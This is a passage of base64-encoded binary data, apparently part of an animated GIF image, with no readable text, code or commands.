pLpy4F/H7AfsmYD4oyI6Didc/4AfxdhPZb3L3JRg1WSUDpg2KQYjuifioCXZTcJqdCqWP5SRdZGV5fqSlCqQHHcyJmuTEtLwJZUbwC1Uz9Ig/+T7AnBCLnOTKyh2pAWGIoT4ohx8AUZn4/[base64]/jiCBM2bU0BOgUGG4MGHAreu3Xr17dqpkvAuXnv24NUzlECKdX1R9ka5tsf6fj5RE4GpMg0fnHiC6QgoaFDfWnCtxBZYN7UUVkwIBtWggz/[base64]/[base64]/g0qClXLUQFW0wxQKZbYYl0yNlhjj2WqAqeUbTQZZ595RtpnrKI6GmohmPbqq7GFEJttstbqG677DVecr8BW/hxyzvVHHW/PAres6Nxl6yy1TFkrnrMZVPfiht+Cm9S3boVr39RM32dWWupWzu5/8L41r/B1kqig8frCdPS+L/kL04E0WihwWDi2NOIK3M6X8Icdl1QtVafX5y2FQ81EVIZb7qyeeoCuR7vIBGkgZJQu1/xpzFCOEDNE97MsqkQNTUkub1mLSQpEBORlqUtNWUEJaqC8mBBhYgLxlkDM1RS0BCgta5oL7qrCsTqVhCv3YZRUVOAVEJ6EgCm0T9n8/nSoRJmkLmiZYdnIAje5fWkslHLMoKASGR9WRm+UkQFfVJCCv/RFVH8RnOF4UJpWJS41sGKca0AQggyEIHK+EcGtlAOdYEXnV8pxjuaKRZ3Skc50yPINsrIVrYhRyzujIx2PujUfwxglRXaUHbiYNieI5cc8wSIOc4CnnoKBkC33Qt6DWPDAmDRPYxrDkUswND22pER9BwOX+ihZre+Ej2NJ0ZD5kmK9gK1gej/QJIUO5hb3GWUoJWPIyZDkJP5BSUkUuUj+JjIR/jGkga/[base64]/MlnqgMaib7OViJ7WQiZMgkIACH5BAAyAAAALAAAAACAAsgAhwec/QoEAxgWFxx9/SQeKDAQRiMRCyUWGioaPTcSWy5h/T0PeDcoKzIhGDIzPkEgUjwkP0U8PT5GU0Q+/TyMv0oUi1AQnEIVA0kbb0MgG00ZNEwzSU0uW1cNt04mDlUpcko0K0+r52EL0l0cqF4f/VkjiF0imFdKS1JBGFZDNmZA+FVWXmVrcVaJ8WMG5GUVyWQ8JV83YmI4fms3jm82pmVJSl1SKGoB/mgitmVINHBJdWZaWWRWNmdWR3BoY28M7HIa3HIP+XYpzGgxDW9mQXJgV2l5i3ELAn8itnof9npCWn4+wndCFHZURXlQNnhvbniN+3aMn3yz+YIu5IEq+Ic39oc86HtNJYRQk4dKsIVRdo9ioHx4do5G7Y5H2JdUxpNK/[base64]/siw0cmyn8u9qsrAus3G7dPOzdsBPs9hOsiIWMySddCXaNKj09Kn4tq0qcm2htq0l9O739nB/dHn99uKYNq8t9y8z9m58NvNu9rT2eHN8N3XzNvh5vFhZ+KGetiadtypeNywiOHH4NrGet3HrOnSyeLT/Ore3viFiuell+myh+i7lufYmevV1+nh6erg0+zi/PMCFPwmKuvGm/HMqe3RuvDn3ezx8vX2/PC7o/jr5vnt8P8AAP6lpPnQu/vU1/rixv758////wj+APMJHEiwoMGDCBPOW8iwocN55NhFjMiuokV22Cxm3LgRo0dsHEGCrCZyWLVqwaqxm1cR2zBgME+utDgvnDdvzbzBa4au2c6dPYE2G+qtJ86bSJMyu9mtG7Nuu5o2hdXtWFVYx5BhzdoKWddWYMOKbcWKLCtDrNKm/ceWbcK3cOMOFJMnj6FMeDN9OlVqkt9UMFMJ3uQXV71/9RIrXsy4cWJ6iiFLfux4cVu2j7NZw6WqEqLPnyulqkR6NCLPpkOrPh3as2jSpUV3VqUqFe3bqm7lvsW7t+/ft3D1Fi781uV/[base64]/[base64]/[base64]/SRZarMRN5ZX2ka25cmLWNcYYfBjyPR+FTJJJIafUkvPMiPgFRyGqPPbzOn1Cs4799Nh///7r0N+n/z3jU6CEZjTEIA0XUWNNAhX0qNMIJlKUwhpugMM13VjQa6EqjqeEEwztbU8uaJOO2kL4qjBEYxS2GsUomDAEBjTgAAFoQN/KM7jzGCsDuWLCFZz1LGhFxRv+AQuYN6KyCyA2jkBARGKBusGtyznxiZfJ3AeV4xB6nAtG67qQhkynEXx50V6pG5GJ1pWvV8WkIjUJGMLAYaOD7U5hRjHKjoQnPOIBSUhUsQqRujGtJG1sLNIDmVqo9KxnYcmDU3xLE8AUBruMIQwvG19fCpGJN+VMMDmDwyayUaj/5Y9++qMH//[base64]/AGtZsgNWs9jMlKc861k+ukn79E2VcWYmnQRnQGrdYoGug1kDU4JJqvARbBTnFqV3yBlReA5Uxj0qQd+gjIe8oR1JBmExnoqRVLJJOStjBhyYg4xJ/MMYxmGCrDOjNhcbaZjgNkCxBCIIVyCD+Ho0UxqOcnINGSSkiHYO4TgNNDor/[base64]/tEkQbyEGIPfARocpCp22avSz+O05whWhcYhTcCMQF5pwBbbLWWHozFmudIIb7dOOkQCSYoAl220HfSI7sJHC2jPhb4OKCBeRgCyJ2MN3j4IIM3xoGAyr9j4AWBB+PFQiY94GPpOrjOPoA9an3oQ97hNkgnBvvQhm6ropA1HQemle9QsKhlsQrX/Wq9TzKCJO3VQMncdzdTw7tk5TmLtExjSnE7Ijg6/RHKxtbkpPMYhZBlowVjLBPuI2JEO3mQxv48LJB9LEPuSyyBz0osQ/mDT49gE9NYfDBJE6RyRjTOBIxToU1rJGLgWvm4DvWcY6BvHAfB9nhYz2rkZHsyleyhR7WkCUta+nARdlGNlsz7Kb+PoUpUP3yN8bscj74AS4Q56Mc/8AHP2Y+cw+/[base64]/wepW68PmBeFHqOFShHiHqcRPGIMPikA+PozBL0/ogVRL8b5J2JurcJBqMKz+MYxhDPz71lC4WcNKjoPj+KzihziPHS7KU56S4gRMDGLWMYyoOW2vkOrMa7Smm5DzZspUtimHNYDGsWXBpw+TZXgGgW69513ZBXzItHNoxnPO4SquUg0NcAXdMAp8ZCvHYloH0B4ZwADh0R4o4ASGEDA8AURXZ3UndXXwsAzwYA/hYA9XdyO/w05SYURSEXb/IAdHQHZscQ9AKAfgAgfH1S31wADDcBzZwACR9g+adncIsQ9/pw380HdIhQ/2YGogZl3aAGbl0F2vVhCdsxBnyBJX1FDCVmvsJS8rciIrolGp8y7yUjrsIg4tAhMrtRM8wUY/gXUA1hNulGgEBkT+djQVqqckSdIfYOEVxsBTauFTg1QyWBJumEhu/0BzNLeJnKiFnwaKb9EDLRMGT8AFT0BvKxYGejAJzqcmO1AEcMBvbwAHKxYJKoZikxAMwdB9A+d94KcZwWhwORZ+Cld+45eM6Ec/OfZWcAU0d2Jx9ZANuMA0qXAa+Pc0skEagRVyFfSNxCSAxWSAomZd/HAPYPYt24Vuw3du+ACBETgdF2hZFNhzFehMAuAE52AM3WAM2DRnHuABefZNAtAAHsADjkAVgKYTg/aCMGgPNhgPNBiDPbEMCNMM5sB1QMSDAeKD+FCE9/CRR/AOZfctZPAE3sJc9Zd2zvVcJyBc9BD+RQfxDv/wWAz4Zf6AjoL3hf4wc/9wDz4pXp1jRZ2DIWq4ho43E+6SEe91L+0FL5CXETqnL+/yC8wAE0uxRgUDYIHYE/1lUsjGTktRPKlnUxdzbX70PB2TFt02SBQ2JeJ2e25RbuomEOb2FjTpcm+RAifASPmmfDvgA09giizmfGRQCFxQA/oGY2PABXDwBs43BmsiGL34i9w3jOCXmZpJjMSYDeXncELmY0X2jEFTGdRojXt1jZFyNbqkS1LWf1xjcgIoNrzhQeWwD122D+qmgHmHDz3Jib7JiQkhj5ilKvOIWc/EIgHgBN0QDRtoK0MgCE4AA0OQARlwdA1QkCj+wAas0A3wAA9q1JAweFIEU4PhEIPxEIM2aA+EloOH2Dg+GHPvEIRFyGndgoTe4g9vdxw+4ABRaHcyaRDZ9Xs1KVD48HeDN3iFV4YEEWtniF40gS4Ywngqoi4U4WusI0aVNy/[base64]/dd5/hd2TWcaHOcxQkd87hMAQAD5xAN0WAMTHABZ5AJoyAIeHMFKOBNDXCCjtANPlEU3wlHBGOi/[base64]/xCwHAAJs6Cq4gB0NwF6xAB4nAHaaKdDnABq1wUufwnSbqqy4oaLZqD/EgD7ianruqO7ilkcPaLfQwn0FYkt+CDQ6QhMfBXHAHB1zwhHQnhQ5AhVdrXaE2eO/gaqKYoN+CEA+6hhmBruoiERLxePBaRmKUUSHBlJaXoW74LzNCMCkFDwy5bPiKgwqzojpoR1RxHdUmo9cWC9oGYa3+EIkgo6M7Cm720aOMwAaaOIbaYIUr91j64A9KilT/[base64]/SYKvSwJ4q5Q1hvJGMw0TdIpJyMJ9ycA9H6JhwRyjO+g/+ZEBccje6wuUP1Zp372Cx1uVYPVmXYAti5aCFhaeXDUohCkWUDpXJoKNeDrUhHOUcbosiuouH6iWVHcFe9YojBtOCb/TF+pownqeDPCgViqM81sZHjPgVN+oxEgZUheSjP/rCBnGX4bXIEyug/iAQRPoW7REBYdJ8K/[base64]/whFFIrdR1EIrsD/7wjgIxWWE7EAV9EPcwlGWdhmfYOesFEehieXc4Eimxs2Wkc5XnuxVBDp38IeuFDcuAbKMHFDDoh8ibMAgzYELNg8ejemjpYExyo1BysGnRvVSysJjIBuALpKL2DwcVseVwoPdwEGAWauWAvm/BAARgAAcAAiO7JrYozfO2A3wpwD7QmD7ABYEcmAf8peBsv5OgCriAQLcwDA3cwDVL3MRd3Dd7pr5IweucwcgIz6S0SmD+NXGtxBjrcAutAUEQNBtXw41/+s+7tEsDbZdACZw1LHy6512u1tDpYR7ufR7DYh7wXR7tHd8RXZAEEAEZcB5C16kwYNKjCsXUGwj0wQaGgAwv/YKCZnpV0QqOQAhiwGdhQAhs4AiGAAskCrlx7KvA2hTe0GhiN5KG/A/0UITdQg4SkApsUQkswGlLOAxcgE9sMch15wAxmdVclrrphpMDkaCdWN4qB2v0MJSxNuSydg9xiEYrgSFMade99i/uahJqey/rZWt5/aEgATC5A4i7Ew4+AQ/n6RNYx8oFk2gG9k60jMu4nMvG0NgGGyU99MvcS9kMixCjfdCPRZM7XlD+A5HIelnW6TsQKQAezcUAzgw+LzsGerDRJ0Cl+4uKAswFW+qYqTjA9maLYbCLuLBBv93pw/3pvy3c54zOO5vOPVt+nxlk48eMekKaf1JXrpQNTaPd+vwa+qw1J9yN4e3Cc8llBK0PXYubeM5dR5oP8U3f7m3f933fBNDswNLszW7aBECCDLDf7HEdrnAFreCrxxCJyMAKES4G3Omdgd2QPAiwrdA8rZAH5OQEfCYGhOAImbALt0UUQb1b8eSDY8dpH2mEl5GsKo6s/uTHTXgZmrYO01q6h0wQikzJnd3jXNhlW7u+WxvoDnrx9zCunVMvDLWUpfNrKMIvzTESzrH+a1AJogzVuzaBO7oTiFfXX98ZemW+MLIcLQq2iIxYow/Gbb1Me5foowubCMbEbgNFkh4Gc5CczEjFD/5Ql+jGD4GeDzXQ6BFQ9VXv6JLpw853ilMamFsq20/AAiuQsrSdfI1pb5luG7Xg278tzpvu6XDffcNtzty3sxCcpgdHDuoncUZLcSGc3SRcwtyNwincjf033oSHqAg97AmRhQeB7Miu7MvO7Nk57dNu2tRe9QzgAehBCOeQCIGAE/FwDIxgDMagCVdgA4FAJS9NuK/a4dcGsAALC+se7mIgCGJAFziNFJHLgx/eFCBuOZemT92CCyfwBpGmkm1xAs0FB8j+egLHgXcC0fBXe12MGnNYG6SODGtpbdadc9YNUSIQuiEtYSKi/C+zI9drG9fAxrtOTmulgw0kxWxWxxMxT7hivq+x3LyNc8s5rzEAgcxVq1bGCLJCmFAhI1YMGT2E+JDNP4oU813EeBFfuXIU/b3rqO9fuXz6+OV7d29kxova/uF7x/JikyJFdkRwwCDCiRM2fYzRA+eNHi5PdpzYkTSpjx0+nqyIsGPME6dTn4zxEWYSIlXBvN7CFSwsLrJlw4o1i2vYMLVr3brFZm2YNWtx6d4lZy3b3nV8+677mw3wOnqFDR+uR6/e4nrrVCFKlapSJcmUJ6tSVSlz5lSYVXX+xgxa1S3PFS3KzMdP28WR2ly7tnfyIj97qDHe04daQIDdvXnzFhBc+HABBBoQQM5AOU6dESKASNEgwPQG3RIZ89YNHTIziVyxGXJFUKJu8NDBQ28Pvfns3Y4dGxh/4HtXhghdcYI/B5E8mbh582YXAAHsxpv/utmFm24QMa1BBymqZIdKHqwIkRNU8ccBXB7kIicHJjQNEdv4yS0fl+7hJ0WVSCpHn9XyaVEfGf/[base64]/BiMMMHoIS+ywwhirJ5dKELEMssn+5SxgzT4j2DPMSAMVNdVYe/[base64]/ttBPPPZtBDx085YzTmz8DJZAZQo9BNPZEGRVaIIIkrfRSTB2KiFNGFGckYZY4Gt5sE/fZ5x1tFrYNJXtiYgm6E5oIY6qbDhCAgR18eoIPocjAaqcVoN1h2BW48AEpp4pw6okixqiVD0Sy7SxbzLzqKltvbxGrf7PECtdbBEiXYdjlLtmgS7v+2gUYwbhLMPGal70SM8F6/IMet0BEBi1TmclI5jOU+aDBRFMa04zoRf94UTlStI8XXQRtaZNRC1mSMeGsjDjC+VjIQtYc50ggBRLgSQ+SkrKVTecK0fAGMiLFCjrQAQb5CUQ3zpEnn5XOG/[base64]/Hbgvh4UYRKRqUX+vuIVdgaDf7jgn7faeZa0tGUu2CjguQxIFwQqMDB/Aai87KUYguLLGvtCKL84aBnOgBCEBiNhRZA50T0SwAEWZQELJOAAB6wgoyxYgQMEwFGLRmCjDoiART/mAAloc6MpYEARp+MBZHDjGEtMxBWWxgRGaMdn8QCqFY/BikvtwqimNKpRuwjGTDjCCUPIAApgkAMxOCKL3bgaVhPkngXZ0atf/[base64]/BDNP9aRdLJYghyDgEpl2hqlnkIuxgd+L+DNbYxjfGcY51vGMe43G+Yv3RPdiB1l/[base64]/+pcHHTow+MYXtYGeaIKNYIQ4xOENEmCBf/3g7IxGAaRGiAK2/[base64]/Up/auvIclz3XUq7txppdg3nXYOiBa8TcazHZQGhk1AuwDgr++72hUQXZy67HOFib2XEwArSb7d9sY9v1Ufj2srPNgmU329pR4MIBIp4BVkTDFdwYBRuucIErsEI74KDihoEaj2XYI0CEkHkTDNEKQwTC+46ARYC+SNSA5wc/[base64]/itijwg2nLtihovWXDtv6yL0LENt9jAUlTmYhrgqtDBnwzoygChylKD/WAt+lTjzaLh2b4hBowgAuogUxohl2gsLuCGn9LGkEQhIATAzoQA0JwBENwhfaDD1cwuEQpmhQTBHGrP/pLAf7jPymxEgAEhiOQxiMYgiP4gyH4g2ukxj84AjMwhFMIhjPBnD8CpB3xIz9aB5FDBk1gg0sQnAPUqZpRMgZ8JCuDsgyoOSnLRwq8OQ28AHz+tLIns8coawAPuAJYGKy/[base64]/WICxLGqF+EhO5SQa3xSDwaw/BhgDLvM/K0kFaIzGatROaeRGbLRGJ/hGVeikNCHHHpkHegAkQkoHkiu5d9SplIsrubpAD0ABB6S5fuTHCnQ5gLzAVcwADJwkJhCDjnucX/A4K5GFQTGl8zCdEyyditwTOKETFoSz7JgaRIEFROEsRUnOz0o/kBRJ0uqUsPOUQOhBilBJOOgBlmyAIAxCmcRKmByOA9hJGu3J4NBJnqzRm2xRkQkZq3wO17q75zg0OHgCB2iAK3QOFmCKE0ApknGAFHD+Dm1yju0pgtbyAT34uyIwvM6ohc7oDLLEH7R8vFNTtWAIlzRcNbiQi3OxvFqzNXnJhly7F8/DhV/zQ4YaNs8AkYogzI2RKUAN1N4Qjh4gg1ToklSYttnbTNzjvckkRN/TPUbsvdtrtt7zgfozAEHAt6Whg0PRGdTcGfVwTVJchnNgP1hoAqYRPgNgO0fIhDxgpHzrFEJ4CEewRUewquSkxeTkvla4FN/UVUfIA4DjRR6ATvprAC77Pyupkmftki6ZRg+YxkayRmuUg45DUzZhhyQ5z3H0I3oALGZoBTvwPsO5AjrQqZWruXqUspm7uZxrJJyjOXh1wAa4wAswgH3+/c9VBFAW0yk24Lj9gwUDJVgFVR0JVSVXqkg1i1DUgUioa4/Mip06G5rk/NCFYAWu87qO1cHfSYSQZYOTNI03gAMyWMmWZICXHBkGMA7sudGdlFnD/MloslkDsFldWQ6YJAAQkAAQ6Fn1OQplGjymJIBsmkIHGKf0KRmckNJBi9LXErwa8AE4GIMa4INaENMvJUsw/QzEG0My9RZ6MsMwARe3dNPuIocFWtvv6ot5Ea+Cqoc79Rd+UaiFaq/O0IwGsaGIyxi/pb/CBI4GQAo4eAxFvFTOXMRme0zcY0RCZETYS7Da08zeW4HBNEgYuKRBOU3UtAd0+NxRbE3ro8X+T4AFQsgBEOCBCJgOV1WjWQ0ETiVOQ9DV9CMapHEERiAEQRADMXCa/MgBHnCaHEjdZJU4A8ikZv2F67wSaJxGaaRWa9RGbwTHTgIz8gykeTCkVtCERPC+QACceKTHJmvAgbQye6wrfcXPltPXmctXnHuymWvABbwkQ+g4LPm/T4CdAUGliVQ6pYvIOLlIOLtQrrqlzooUXeqlG2QEr9NBHtxBE0VJ/lJREMiAFgUBBvAAmMzgnK0hmJ3Zfa1ZD44m43g0ktlZ45DJu5OA1toBMjjSqmQAZjkKB8jg5zA0rOSJqP20ZgoDHygFxItWsfQKYHA8Ix7TsHU8shCLtbT+J7JAQ7fEp7TlJ1pjoHWpy7uUoF7ToMpIBbsVPczooM/[base64]/ltpAPEpMapuILNOMSCyABeJRRMuhQ8HQp1wQytJY4kGknROl/a2AaG55HkQRP1vglOyR7+yOAGiEnluGCR8ckQjtmfvMkazVmg1CGRKRmUcVldiQBtOoEW5glocQ68Y4ATGBbmCMKcIBmeYIAUmFrX4gI9GIPnioyS/kJE7QokRmKxLcNtUQsAUlO0tYu4hMMFujW+gAbN0zUuRq893MOFAja+TeMiElQzxp5Uno6iJurggMkAqFIjmLaWikzfc9zHrb07rkzObNwEcwDodAImiCJCOYdQRc3UhAdEXgY46YZRIDhDMATfbbCkXhnmw6vt8yIuQhB/I6rd/WQWm0D6DOVTRmpVXhkeUF5Xbl5YpmXu5E4n+IRUsN4vs4ZuNZJwYIa1SgRzDd/BKeZrpscJbDn+A6hmfcVHlktme/[base64]/NLjqoa9SVzENxC+ZGSACiPkQj5NOfFcUlXNyjoGRhADNiBWMWiCDFD+mX1dcjFgBEPooqiJGgCZGmDdXVvsXd/VqfwwvwN0grgmbJnKAeVt3uuE5ViGssU+AkGYBFwgLDYJkzDBG2ZYx99R13jEc82FAUiqsnrFV/Rt3z6XXwq01/KlVkc6AjOS3sAJnEvwvpA9N3pkwHSlg7wSBDsgN29W2DSDh982D95uulMi4DmbnTrDOhpc4IZobpJ8iJIcWe/1XpQUCjgoAn12SZGxbluf2d446pi12REWGZEZ7wPYoZ1VjuNAShtWDpQa0ofW4RrWiR7lIeeAjmWqAQbogUmoLZMu6S9F6cQbS1Jjp3AX2zhfiwTHLsnDp8mjab2wYrr0i8K4y7v+zBd/aSiF4svKaBClLvEAwB6/HWx+J/EAUA7haG/ac3GrltTJddwWf3EjGOyIQ4GHOBTOLZDOPU1zOOTqS2tz+LBAoANBIARDyAMkF+QraAIWW6OoSSpTUp1jyF024N3dlXk2IARbtVXh5N0UCHOJb1bIecbEltZZVvMjCINTiGx88oonOYhOQUA8F18IZAIUiLn79ADRniR/vYCCZDmXa0B6hUAHTPRrnNdtdHScGQVRGIWOXXuE8DrvaytH0ildLPJWQFhUUkGKVDoUdLOic3lBmdiDuyUadIWMTQivy0GwK0mSNFHvle6KoG59fskMtm7jaNFeN8x//vXvLuH+J1UOHWqAm1x2+uahR9PubEJKrKxCnshgJDVh59AJnYitGjBCH4gEOOD2kiZLsQzLlOb9lGZpM5wnB29wds8ny4PDy3ugBhovLt7Df/lpvky9wDRxom7dQbX+vpU4mhVxBoA2/[base64]//HmDYfM7x4NGmRgYJxBhgMHjDc4IECAAejPDUR/[base64]/AxEIUUWasxYQTkYrR1BVVDYHCEGtFi1RVKMCAFbbZUrUWWtqSBVVVVx2x7R9DHPEHHcZEE40r0ahrDLzw2gVXXfLi1RdTR12xJ2Lo+KsYZQE/1hj+wZgdhI5CnB3WZzefkfYwMqa1ItfErLkWm2yMzLZxbRxtxFEgTf4Dxxu/7TAcct01N5xyYUpXncvYNRceAccxsB8D4x1AQHEwpJBDDk3UMHQNTSjRg9BDoxdBAw4QGAHU8tWcM3cOnGdcCinI18AJcCSIICIKKgiMhLWQrQqGEr60YYht4xIMiXCXOOLcJ6q4U4swvjhjNtZkkw2NgduII4/Q+OhjPbggYqSRSiKZisgHsPrkllBGh2WW0DGw85dYQhclSJe7KkDVEUjAgpttzkmnm2gaoeabK7gKUh58LhwooYEOmpA5hvaeKGK7cCOURWwwQmormWC6TDPLOA/[base64]/[base64]/9a4r/mpUth5oFgQYEV1lKahZn4coDRxjCH8zwByZcohjGOIcGSRMNbuj0XT716QiHOJe88EX+EH8ZQiBamJB/2ZCGkpHMZQBmsMTosBs89IzDRrPB1EysYkVkRWyQKJuNNVE3IHtik34DnJMNpwHmydl1hrNL5bzMOV/EDni0w53vcKc8TUBjJj7xicB+AhaCLYUsEiuLTBBijnTc3HnyuLTvzIyPxvFPCkAgAfg84RSTQNAmxPYLszkyQy9Bm63Q1iFKVlIal/QQiT5ZN7uVSG/[base64]/1HSnOO0GN5Cs0w52cF3qCmEI6RLCvHz1NYy4Ah2QcRj53tCGkFlMZZzqL4PlcDOG4eFnNKjViKEGNUQEa1wwFhvjbcyJZj2ryEpmsvmAwLLhqWwWJeecud6VPDvzTs346B0Y1CAMYRjDGPKgh0wUQrCJ/YU0pHGiZRSisSmoQQo2RwAQ3Mc9TPsOef5YIPgwQALsOdAbPruJsImtQhX++gVqJfkhSLI2GNKo5CU1yaHYBuOTLUIRsmP0InIEjkZ+U6Vv/8aj4KrilYs70pFq6R0sUYlK3nHOlwxQs25/TnzUFZ8xJycSYxLAuwwQgANY8AY0nbe8clodm8jAgCqN5ADI6EyfAP5e3CEmnOE8lL96pyhyNiO/CmlePOTpzmXEQx7zXIY3PJWHiDQhAyAQSQPakwGPV9fCJDnABTIQK/SxfCW4CktJvicALAfCosbCaKQ0yiykOAHLzfIfAzOgLW7VGCtP6fEQbKxjszDhKgx86bSIfIlRGBmnSVYykpHM04exC8o/jVcJ63IvQWSTqmO24cCaMRmp4jAhZUb+DMNGk9PSuCI1RLwYWDFG1jrf+ax0CFlaySB4MuzAADnjY3jCY4AMrIxlgjb0zCC/nZyR8dMr2MGAarCDIuih0qeQxS+WIQ1xDEMdpv+FITxdA6bt7K2ChA94Um3Ft4ZcAjXgw2cRWeta1NrWDrI12XpdyQ/[base64]/YYlIEKf9Rni/[base64]/sEOF5QcSTQAwwgcwyzMln3TwSHKOCncwv2XNFicBEacQdpDMxxDpThCHtwTITRBny0edbQVCbaKAfRZDxDBCeyAD0gAyE3CSwwHCPgHCkANCKCAd9ABbhiLGQjGUuycUYhBzzHL/[base64]/[base64]/96CCzMMVGNQUdrKixYAWOnVRVoByMDqXRhYtaQAUTmIETXkIijEIxrMtSAsoaMmXu7GPWQQySOllVgqHYsZA3HYxU0RAaomFmJIzCGOmanYbdsQacyVkiKJFu6OEezmXgWcM/vEGoHd63ESJxIAdx/Bnj6SV5DMfUFMcfMRoIEMAKkI4EOAAB1ABklkIpbEJK8AJsTsM0WMM3mJ40fGJmwkBJbsd1fgcDbMAGMAAEQAACfAcEHId5cJdxXF4PHAiDOAgqnGotoMIhHIKqggIo1MKr1kJKoEItwqat2qqH1EKH+EIw8Gov/mby4UIoJN+w4oLzIaOMZMP+NdAIKt3IOrRDO4DCqk7rtEIrkNRDnu4MBBBApmbqzlBNcmFXdDzek4TJlFCHcyBahUoHdRUT/UmXcRBAM6WOekoTnoBJl6BALPhJfF6dn8wnZyhgwylcOCVEfvmL6MHDQU5gBaLDLrCCpWSPp8xkpHSUE9iPQF1knlhJyoHm5qwb+aQCF/[base64]/Eqi88L/Q+LyjMwvNSry84A4uwyCgJwzcIQ99cw980q+8KA7VSK7SebwSEbuhyQAygLgIQAAJwSYhBR3TAFbj5EjEdB3JF1+WUW7suZtPgH73O45rca7l2CQwMID9eYdbVJ30a3H5G8KIASsOx4UEsg8JSXEHKA9P+ogM3aI86TUyJLYVGTYqkfJzG5gnjeYANnId8RFcAEAAZ/MIpwEEekMENk2yJ/YVF6YtTKEW+qOj+UIsHyNgBwYBTeADPcktHEV0RCq206GjRugW9ZNCgEArTdnDTEil8KaXUahAYK9mSKaleFJFVjmFmnF1lfNkNYQbYwp1VNYyaxeFpeJUR1eGXfqkT7XHb+oVc+gUd5NmP3GWBAGbk3a3HlaTfEofH/ZHfXpbgNoGjwccbIMmeMsATRMKgbsIjSC4pkMIrvEIyjLIzTEMpo0IkKEIaaEEMkG4BvPIrP0ABJMAHfMADJMArJ8ADPECmIkCncsfpFEEYRMImHEL+Ma+qJEgCLdhCL/SCLTzzMzzD755vO6yDM4CC8XKCNm8zJyAvKPAC8nYCKGxzJ2izOINCJ6SzOneCL1jvLGCvM2CvNcRzPAuDMwjDNeTz4CirMAjDM8yCGwS0QLvBNEPrBkDAQRfAB8TAA8SALT+A+oKHdElOhZpjn9Hv+3lXX+4SvkqJMVFXdRqHAAgw/7UOSOJrSVyBexlp1jUwktHnlhFcN7EhYgAsZqBDBV6gPOzDgR2DpbjCMcDCaUBsX4QKIwiCRn1jCo/EBciYcZyAD+wAAVCOAHTWL+QBH9hwFJXYFdwP/[base64]/93s3sy1I8zhQcztQAyi4QTLv936/Qjd3M3/vdydIwoAncyM0giQcuII3gjo/rzPMAi688zsrwyzMAi3Ucz/+ey8/9/MzS4IbrMGHB3Q0/+44xEDpckB1b/cHbDcGcEABcGvOXFFfphs3QheWBBNzrR/7oeP/[base64]/GKikw98Eg2qALTJAdhDhphMgCk5vb+bafMW5VkiqnRJxpCHgyNEiTNGAzWbxv3IzzCIAwCgiP4K3SCczt3MrzCIyjCFmjBByQABmDAApw7ui/AdpdABZS7d6O4L/MyQseADqQBFrRBJzRzL3gCJPT7Ivz7IvS7JzgzfUPr70azKQT0gbuBggf4fi84xCv4HtwBHlQ8HuzBgXeCKeRuO7dzhbM3yFs4NdzzNQgDNfQzLbQ3JqwBy7c8wUtzDDj0imNABSxABZQAztdyAfjycWxJjkOHeHgHfOgSvDJX/WZJdcjfuy496QhABJzJM8FOFFRYqxyA8eyrkTI5N2x9k8/nS0c5fdLn1k9M0l65O8XDPjQsOhz+Q6ewQmiIBpWLxlCDVSKgMJqPBA1eBQrExwlMtUhwwSHNSiWwBBv0uVqo6M3RwSW85IshCxPkJAw4wUeBlEPBQIsiMbe8NROCtQDl6OKjC15nUJBaehajw5b/y78U6WAzzJEddk7llAcptmKri2IXxmYgDNuhoRqSJRyj2WhkqZuFIWyIVVmxLa2T9oomv2n3hvb9DS6cwF/[base64]/HkyYuHjvcxVqxaHVvtmvYxV61EMXKS2XN1xAKsZ/dsoMGFBilAnHiygoBhwz5O/UqVvlIsOkOYwB8C4woT+0zM0LEPnwn+fTpXPAABBidsuMLAK4bwjgkEB0TQg/muMGMIDzyAAYb+FjRDw/fwMyMQRlgxZrRz7DnHRHTOIc4edOAhDh0UUTSxG2/[base64]/[base64]/OGjWhEGtTBwx70hIc968miF6VORjda3eqSRzuBiqh2o8kdknbnpN7RaHhVKg3+lmhzGi4tr3nOYwT0orfOdVovTtfLXjTptL085WIYuPBBA/[base64]/[base64]//Zkchq/ATQup6UIwMIOFxslMkFtODGwIhIYazAAPBCJMsKSR1foZOuLM28VPu+fNzwH+DhO9fOczonElgQY7IRV0dkbice+ilBvdWc2hRX5oRLfkCmO8t3liGpOZ0sRRj04ZpCCt8vb0NIxh3GIMMKUjyEzmyLIdoAlNSFQeGRCBJiQzp5ngqSzwHudT/[base64]/[base64]/qApArU5uT16maNYMrwqogNBKSPjEgoJeAAjgChNeABQrYAZaKwUY6aUSBbZqoGMUBQWc7RzHzFA4Bh3XQi/AbVAGyTMKKQrWb3HATDvYoBWMgUxiwUeaMN2UJyADCpbezXi4wRsYwQwYAQCPxBxM5xzM4Rx2wTgI0rq6RurgqzMAw2wgMOAQwwJ9qaYEo9pOgAx8gJkohD/2A3DUpgkCYUFeEgUM58EuxAbmA8T6wwmcYEFUsCdf0An+4wrE4AY9RBD+EiHjhmDCkAMZhsznUoxEbi4q7+kcphIedC5GQqehekRElMNqnvAfZUdIXMHojmShTAdJhIfpiMzIIMoLuaTqLAp6sI4MyzBOLgF7qMzrzIANSwoXgiEOM6DL0M5krA0xaqAG/MIIHCAAzm8D9WAM8sAQPsHNUsEQ8y7OSsHO2kANBM8LBgsN7GQRBEv1gMiwpgAIgKATVbMTPzEsSuADCKIAYmAGJAETpMIKEAsS9owKkmAYHyv0iILW8KD3ZjEJ/Mr2kqA3cRE0bTEInPM5odM54coZh3H1ugCungENLkuKZM0U9iCtnBH1ojH0pvEFqhGu8EAEQHEBSuDyIID+AfrELg4FL86xLk6gBnqgCIpgHBsFHHugB/[base64]/Zye6yhpFRBFd4gBdaCO0xmMEr+BmfiJswEIALegAvKwy+e4FP0IA/0gFLczM3UA+/cLBJKwVRmJaoGawqSQNOoExcHKzmTADVXcxNdAAimwBNBcSxecyF0oA1M4Q7mQAiAoAqS4Na2ZxF6M/ZyIhaZyLGK0zijVTkR61mTLzrBNQjgKgi4NYi6oNT4TDuV8Sf2AFuTAPWGMfgcptdQE66sQAReoIJe8wEgAAJWgFLjMwXYovrGLAX+sweq7+1eCi/[base64]/A1Xy3oLDjgvzbgmO6IfdiGUqWvB8YxAtbGG2FqHXMgBVDg2ArljwIpl2AGZvJAE+KDm7ztAuxjcEKWFTRhTE5WLGFJyTC0FajOY49BZVeWSnYhkk5ONJTjTo0jOY4hGkAJI1nB38yDOySwMz7GbMAtZ2JKbdZRAv4rZSIADrjg4gwkPtLmAoYgmvajOyZEizGEQgQhb/jmm2AAxCBEcuAE68bEyejgCDzAEK5mC7006GiHSD4HCEnHdIKMObxEFC5BDv7gD+RAG7Thb1XDHys0kS/pTg9qca2kbZFMokr+9kvGzcno8lDlJA0tl1E9WXM51xIm4fnYAi5OhjEYI7gMA1GegL+KwBBMFX5Itc1koTJrFzMLwV